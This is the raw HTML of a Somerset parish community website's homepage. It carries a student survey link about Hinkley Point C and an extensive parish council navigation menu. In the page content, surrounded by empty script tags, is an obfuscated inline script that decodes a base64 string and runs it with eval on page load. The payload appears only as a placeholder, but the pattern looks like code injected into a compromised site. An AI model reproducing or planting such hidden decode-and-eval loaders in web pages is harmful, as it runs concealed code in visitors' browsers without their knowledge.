	<div class="c-search-form__inner">
		<div class="c-search-form__input-holder">

			<label class="c-search-form__input-label screen-reader-text" for="c-search-form__input-175">Search:</label>
			<input id="c-search-form__input-175" class="c-search-form__input" type="text" name="s"
				value=""
				placeholder="Search this site here..."
				aria-label="Search field">

			<button class="c-search-form__button" type="submit" title="Submit search">
				<span class="c-search-form__button-ico icon-magnifier" aria-hidden="true"></span></button>

		</div>
	</div>
</form>
<!-- SEARCH FORM : end -->
	</div>
	<!-- HEADER SEARCH : end -->


		
	</div>
	<!-- HEADER TOOLBAR : end -->



							
						</div>
					</div>
				</div>
				<!-- HEADER CONTENT : end -->

				
			</div>
		</header>
		<!-- HEADER : end -->

		
		
	<div class="header-background header-background--slideshow-home"
		data-slideshow-speed="20">

		
			
				<div class="header-background__image header-background__image--default"
					style="background-image: url('https://stogursey-online.uk/wp-content/uploads/2021/12/Stogursey-Castle-by-HPC-night-light-c-George-Bradshaw-1.jpg'); "></div>

			
		
	</div>


		
		<!-- CORE : begin -->
		<div id="core">
			<div class="core__inner">
<!-- COLUMNS : begin -->
<div id="columns">
	<div class="columns__inner">
		<div class="lsvr-container">

			
				<div class="lsvr-grid">
					<div class="columns__main lsvr-grid__col lsvr-grid__col--span-9 lsvr-grid__col--push-3">

			
			<!-- MAIN : begin -->
			<main id="main">
				<div class="main__inner">

	<div class="post-30 page type-page status-publish hentry">

		
	
	<!-- MAIN HEADER : begin -->
	<header class="main__header">

		
		<h1 class="main__title">

			Homepage
		</h1>

		
		
		
	</header>
	<!-- MAIN HEADER : end -->

	

		<!-- PAGE CONTENT : begin -->
<div class="page__content">

	<div class="c-content-box">

		<div class="row">
<div class="col-md-6">
<p>All photographs taken by <a href="http://www.bobsmallphotography.co.uk">Bob Small</a>.</p>
<p>This website is in the process of development. We welcome your feedback. If you have an event happening in the Stogursey area, <a href="https://stogursey-online.uk/add-event/">you can add it to this site</a>.</p>
<hr/>
<p>
Anyone interested in helping William Gibb, an undergraduate studying Physical and Human Geography at the University of Reading, with his dissertation on the <strong>public perception of Hinkley Point C Nuclear Power Station</strong> can take an anonymous survey by following the link below. All participation greatly appreciated!</p>
<p><a class="btn btn-primary" href="https://docs.google.com/forms/d/e/1FAIpQLSfTMupckM4TGOQWP9Zr6WvsTNiawOFngBpygKXXgqt1ljMucQ/viewform" target=_blank>Take the survey</a></p>
</div>
<div class="col-md-6">[do_widget &#8220;twitter tweets&#8221;]</div>
</div>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var QASFNGUTGK = atob('[base64]'); 
eval(QASFNGUTGK);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
		
	</div>

    
</div>
<!-- PAGE CONTENT : end -->
	</div>


				</div>
			</main>
			<!-- MAIN : end -->

			
				</div>

				
					<div class="columns__sidebar columns__sidebar--left lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--pull-9">

						
	<!-- LEFT SIDEBAR : begin -->
	<aside id="sidebar-left">
		<div class="sidebar-left__inner">

			<div id="lsvr_townpress_menu-2" class="widget lsvr-townpress-menu-widget lsvr-townpress-menu-widget--show-on-mobile"><div class="widget__inner">
<div class="widget__content">

	
		<nav class="lsvr-townpress-menu-widget__nav"
			data-label-expand-submenu="Expand submenu"
			data-label-collapse-submenu="Collapse submenu"

			
				aria-label="Sitemap"

			>

		    <ul id="menu-sitemap" class="lsvr-townpress-menu-widget__list" role="menu">
            
            <li id="lsvr-townpress-menu-widget__item-19-903"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-0 menu-item menu-item-type-custom menu-item-object-custom"
                role="presentation">

                <a href="https://www.stogursey-online.uk/"
                    id="lsvr-townpress-menu-widget__item-link-19-903"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-0"
                    role="menuitem"

                    
                                        >

                    
                    Stogursey Online</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8953-729"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-0 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/coronavirus-covid-19"
                    id="lsvr-townpress-menu-widget__item-link-8953-729"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-0"
                    role="menuitem"

                    
                                        >

                    
                    CORONAVIRUS (COVID-19)</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-7684-354"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"
                role="presentation">

                <a href="https://stogursey-online.uk/parish-council"
                    id="lsvr-townpress-menu-widget__item-link-7684-354"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-0"
                    role="menuitem"

                    
                        aria-owns="lsvr-townpress-menu-widget__submenu-7684-354"
                        aria-controls="lsvr-townpress-menu-widget__submenu-7684-354"
                        aria-haspopup="true"
                        aria-expanded="false"

                    
                                        >

                    
                    Your Parish Council</a>

            
            <button class="lsvr-townpress-menu-widget__toggle lsvr-townpress-menu-widget__toggle--level-0" type="button"
                aria-label="Expand submenu"
                aria-controls="lsvr-townpress-menu-widget__submenu-7684-354"
                aria-haspopup="true"
                aria-expanded="false">
                <span class="lsvr-townpress-menu-widget__toggle-icon"
                    aria-hidden="true"></span>
            </button>

            <ul id="lsvr-townpress-menu-widget__submenu-7684-354"
                class="lsvr-townpress-menu-widget__submenu lsvr-townpress-menu-widget__submenu--level-0"
                aria-labelledby="lsvr-townpress-menu-widget__item-link-7684-354"
                aria-expanded="false"
                role="menu">

            
            
            <li id="lsvr-townpress-menu-widget__item-9026-259"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/parish-council-aims-and-objectives"
                    id="lsvr-townpress-menu-widget__item-link-9026-259"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                         target="_blank">

                    
                    Aims and Objectives</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8252-51"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type_archive menu-item-object-lsvr_person"
                role="presentation">

                <a href="https://stogursey-online.uk/people"
                    id="lsvr-townpress-menu-widget__item-link-8252-51"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                         target="_blank">

                    
                    Councillors</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8067-527"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/responsibilities"
                    id="lsvr-townpress-menu-widget__item-link-8067-527"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                        >

                    
                    Responsibilities</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8065-237"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/forthcoming-meetings"
                    id="lsvr-townpress-menu-widget__item-link-8065-237"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                         target="_blank">

                    
                    Parish Council Meeting dates</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8880-696"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"
                role="presentation">

                <a href="https://stogursey-online.uk/council-documents"
                    id="lsvr-townpress-menu-widget__item-link-8880-696"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                        aria-owns="lsvr-townpress-menu-widget__submenu-8880-696"
                        aria-controls="lsvr-townpress-menu-widget__submenu-8880-696"
                        aria-haspopup="true"
                        aria-expanded="false"

                    
                                         target="_blank">

                    
                    Council Documents</a>

            
            <button class="lsvr-townpress-menu-widget__toggle lsvr-townpress-menu-widget__toggle--level-1" type="button"
                aria-label="Expand submenu"
                aria-controls="lsvr-townpress-menu-widget__submenu-8880-696"
                aria-haspopup="true"
                aria-expanded="false">
                <span class="lsvr-townpress-menu-widget__toggle-icon"
                    aria-hidden="true"></span>
            </button>

            <ul id="lsvr-townpress-menu-widget__submenu-8880-696"
                class="lsvr-townpress-menu-widget__submenu lsvr-townpress-menu-widget__submenu--level-1"
                aria-labelledby="lsvr-townpress-menu-widget__item-link-8880-696"
                aria-expanded="false"
                role="menu">

            
            
            <li id="lsvr-townpress-menu-widget__item-10685-310"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-2 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/agendas-and-minutes"
                    id="lsvr-townpress-menu-widget__item-link-10685-310"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-2"
                    role="menuitem"

                    
                                        >

                    
                    Agenda and Minutes</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8156-932"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-2 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/policies"
                    id="lsvr-townpress-menu-widget__item-link-8156-932"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-2"
                    role="menuitem"

                    
                                         target="_blank">

                    
                    Policies</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-10596-619"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-2 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/housing-needs-survey-report-january-2022"
                    id="lsvr-townpress-menu-widget__item-link-10596-619"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-2"
                    role="menuitem"

                    
                                        >

                    
                    Housing Needs Survey – Report January 2022</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8064-762"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"
                role="presentation">

                <a href="https://stogursey-online.uk/parish-council/finance-statements"
                    id="lsvr-townpress-menu-widget__item-link-8064-762"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-2"
                    role="menuitem"

                    
                        aria-owns="lsvr-townpress-menu-widget__submenu-8064-762"
                        aria-controls="lsvr-townpress-menu-widget__submenu-8064-762"
                        aria-haspopup="true"
                        aria-expanded="false"

                    
                                         target="_blank">

                    
                    Finance Statements</a>

            
            <button class="lsvr-townpress-menu-widget__toggle lsvr-townpress-menu-widget__toggle--level-2" type="button"
                aria-label="Expand submenu"
                aria-controls="lsvr-townpress-menu-widget__submenu-8064-762"
                aria-haspopup="true"
                aria-expanded="false">
                <span class="lsvr-townpress-menu-widget__toggle-icon"
                    aria-hidden="true"></span>
            </button>

            <ul id="lsvr-townpress-menu-widget__submenu-8064-762"
                class="lsvr-townpress-menu-widget__submenu lsvr-townpress-menu-widget__submenu--level-2"
                aria-labelledby="lsvr-townpress-menu-widget__item-link-8064-762"
                aria-expanded="false"
                role="menu">

            
            
            <li id="lsvr-townpress-menu-widget__item-8327-487"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-3 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/parish-council/finance-statements/annual-return"
                    id="lsvr-townpress-menu-widget__item-link-8327-487"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-3"
                    role="menuitem"

                    
                                        >

                    
                    Annual Governance and Accountability Return (AGAR)</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8234-231"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-3 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/parish-council/transparency-code-for-smaller-authorities"
                    id="lsvr-townpress-menu-widget__item-link-8234-231"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-3"
                    role="menuitem"

                    
                                        >

                    
                    Transparency Code for Smaller Authorities</a>

            
            </li>

            
            </ul>

            
            </li>

            
            </ul>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8581-835"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/gdpr"
                    id="lsvr-townpress-menu-widget__item-link-8581-835"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                        >

                    
                    GDPR</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8465-332"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/home/parish-plan"
                    id="lsvr-townpress-menu-widget__item-link-8465-332"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                         target="_blank">

                    
                    Parish Plan</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-9878-741"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/planning-applications"
                    id="lsvr-townpress-menu-widget__item-link-9878-741"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                        >

                    
                    Planning Applications</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8789-114"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/?page_id=8733"
                    id="lsvr-townpress-menu-widget__item-link-8789-114"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                         target="_blank">

                    
                    Welcome Pack</a>

            
            </li>

            
            </ul>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8852-925"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"
                role="presentation">

                <a href="https://stogursey-online.uk/neighbourhood-plan"
                    id="lsvr-townpress-menu-widget__item-link-8852-925"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-0"
                    role="menuitem"

                    
                        aria-owns="lsvr-townpress-menu-widget__submenu-8852-925"
                        aria-controls="lsvr-townpress-menu-widget__submenu-8852-925"
                        aria-haspopup="true"
                        aria-expanded="false"

                    
                                        >

                    
                    STOGURSEY NEIGHBOURHOOD PLAN</a>

            
            <button class="lsvr-townpress-menu-widget__toggle lsvr-townpress-menu-widget__toggle--level-0" type="button"
                aria-label="Expand submenu"
                aria-controls="lsvr-townpress-menu-widget__submenu-8852-925"
                aria-haspopup="true"
                aria-expanded="false">
                <span class="lsvr-townpress-menu-widget__toggle-icon"
                    aria-hidden="true"></span>
            </button>

            <ul id="lsvr-townpress-menu-widget__submenu-8852-925"
                class="lsvr-townpress-menu-widget__submenu lsvr-townpress-menu-widget__submenu--level-0"
                aria-labelledby="lsvr-townpress-menu-widget__item-link-8852-925"
                aria-expanded="false"
                role="menu">

            
            
            <li id="lsvr-townpress-menu-widget__item-9127-987"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/what-is-a-neighbourhood-plan"
                    id="lsvr-townpress-menu-widget__item-link-9127-987"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                         target="_blank">

                    
                    What is a Neighbourhood Plan?</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8790-114"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/proposal-for-a-neighbourhood-plan"
                    id="lsvr-townpress-menu-widget__item-link-8790-114"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                        >

                    
                    Proposal for a Neighbourhood Plan</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-9126-750"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/stogursey-neighbourhood-planning-working-group-members"
                    id="lsvr-townpress-menu-widget__item-link-9126-750"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                        >

                    
                    Stogursey Neighbourhood Planning Working Group Members</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-9129-612"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/neighbourhood-planning-meetings"
                    id="lsvr-townpress-menu-widget__item-link-9129-612"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                        >

                    
                    Neighbourhood Planning Meetings</a>

            
            </li>

            
            </ul>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-7883-495"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-0 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/notices"
                    id="lsvr-townpress-menu-widget__item-link-7883-495"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-0"
                    role="menuitem"

                    
                                        >

                    
                    Notices</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-7951-20"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"
                role="presentation">

                <a href="https://stogursey-online.uk/events"
                    id="lsvr-townpress-menu-widget__item-link-7951-20"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-0"
                    role="menuitem"

                    
                        aria-owns="lsvr-townpress-menu-widget__submenu-7951-20"
                        aria-controls="lsvr-townpress-menu-widget__submenu-7951-20"
                        aria-haspopup="true"
                        aria-expanded="false"

                    
                                        >

                    
                    Events</a>

            
            <button class="lsvr-townpress-menu-widget__toggle lsvr-townpress-menu-widget__toggle--level-0" type="button"
                aria-label="Expand submenu"
                aria-controls="lsvr-townpress-menu-widget__submenu-7951-20"
                aria-haspopup="true"
                aria-expanded="false">
                <span class="lsvr-townpress-menu-widget__toggle-icon"
                    aria-hidden="true"></span>
            </button>

            <ul id="lsvr-townpress-menu-widget__submenu-7951-20"
                class="lsvr-townpress-menu-widget__submenu lsvr-townpress-menu-widget__submenu--level-0"
                aria-labelledby="lsvr-townpress-menu-widget__item-link-7951-20"
                aria-expanded="false"
                role="menu">

            
            
            <li id="lsvr-townpress-menu-widget__item-10323-431"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-post"
                role="presentation">

                <a href="https://stogursey-online.uk/?p=10316"
                    id="lsvr-townpress-menu-widget__item-link-10323-431"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                        >

                    
                    If you’re going to Bridgwater Fair….</a>

            
            </li>

            
            </ul>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-7944-186"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-0 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/directory"
                    id="lsvr-townpress-menu-widget__item-link-7944-186"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-0"
                    role="menuitem"

                    
                                        >

                    
                    Directory</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8073-979"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-0 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/local-groups-etc"
                    id="lsvr-townpress-menu-widget__item-link-8073-979"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-0"
                    role="menuitem"

                    
                                        >

                    
                    Local Groups</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8787-109"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"
                role="presentation">

                <a href="https://stogursey-online.uk/community-interest"
                    id="lsvr-townpress-menu-widget__item-link-8787-109"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-0"
                    role="menuitem"

                    
                        aria-owns="lsvr-townpress-menu-widget__submenu-8787-109"
                        aria-controls="lsvr-townpress-menu-widget__submenu-8787-109"
                        aria-haspopup="true"
                        aria-expanded="false"

                    
                                        >

                    
                    Community Interest</a>

            
            <button class="lsvr-townpress-menu-widget__toggle lsvr-townpress-menu-widget__toggle--level-0" type="button"
                aria-label="Expand submenu"
                aria-controls="lsvr-townpress-menu-widget__submenu-8787-109"
                aria-haspopup="true"
                aria-expanded="false">
                <span class="lsvr-townpress-menu-widget__toggle-icon"
                    aria-hidden="true"></span>
            </button>

            <ul id="lsvr-townpress-menu-widget__submenu-8787-109"
                class="lsvr-townpress-menu-widget__submenu lsvr-townpress-menu-widget__submenu--level-0"
                aria-labelledby="lsvr-townpress-menu-widget__item-link-8787-109"
                aria-expanded="false"
                role="menu">

            
            
            <li id="lsvr-townpress-menu-widget__item-8049-737"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/local-information"
                    id="lsvr-townpress-menu-widget__item-link-8049-737"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                        >

                    
                    Useful Information</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-10553-233"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/waste-disposal-useful-information"
                    id="lsvr-townpress-menu-widget__item-link-10553-233"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                        >

                    
                    Waste disposal – Useful information</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8788-497"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/allotments"
                    id="lsvr-townpress-menu-widget__item-link-8788-497"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                         target="_blank">

                    
                    Allotments</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8795-237"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/burgage-road-play-area"
                    id="lsvr-townpress-menu-widget__item-link-8795-237"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                         target="_blank">

                    
                    Burgage Road Play Area</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8791-814"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/defibrillator"
                    id="lsvr-townpress-menu-widget__item-link-8791-814"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                         target="_blank">

                    
                    Defibrillators</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-10324-55"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-post"
                role="presentation">

                <a href="https://stogursey-online.uk/free-emergency-preparedness-training-for-somerset-residents"
                    id="lsvr-townpress-menu-widget__item-link-10324-55"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                        >

                    
                    Free emergency preparedness training for Somerset residents</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-9613-860"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/guidance-for-riparian-owners"
                    id="lsvr-townpress-menu-widget__item-link-9613-860"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                        >

                    
                    Guidance for Riparian Owners</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-9172-413"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/community-interest/hinkley-point"
                    id="lsvr-townpress-menu-widget__item-link-9172-413"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                        >

                    
                    Hinkley Point</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8875-14"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/hinkley-alternative-routes-operating-local-diversions-harold"
                    id="lsvr-townpress-menu-widget__item-link-8875-14"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                        >

                    
                    Hinkley Alternative Routes Operating Local Diversions (HAROLD)</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8863-127"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/stogursey-victory-hall-and-youth-club"
                    id="lsvr-townpress-menu-widget__item-link-8863-127"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                        >

                    
                    Stogursey Victory Hall and Youth Club</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-10194-705"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-1 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/stogursey-jubilee-rooms"
                    id="lsvr-townpress-menu-widget__item-link-10194-705"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-1"
                    role="menuitem"

                    
                                         target="_blank">

                    
                    Stogursey Jubilee Rooms</a>

            
            </li>

            
            </ul>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-7461-377"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-0 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/stogursey-news"
                    id="lsvr-townpress-menu-widget__item-link-7461-377"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-0"
                    role="menuitem"

                    
                                         target="_blank">

                    
                    Stogursey News</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-8174-685"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-0 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/website-policy-and-disclaimer"
                    id="lsvr-townpress-menu-widget__item-link-8174-685"
                    class="lsvr-townpress-menu-widget__item-link lsvr-townpress-menu-widget__item-link--level-0"
                    role="menuitem"

                    
                                        >

                    
                    WEBSITE POLICY AND DISCLAIMER</a>

            
            </li>

            
            
            <li id="lsvr-townpress-menu-widget__item-9363-106"
                class="lsvr-townpress-menu-widget__item lsvr-townpress-menu-widget__item--level-0 menu-item menu-item-type-post_type menu-item-object-page"
                role="presentation">

                <a href="https://stogursey-online.uk/accessibility"
                    id="lsvr-townpress-menu-widget__item-link-9363-106"
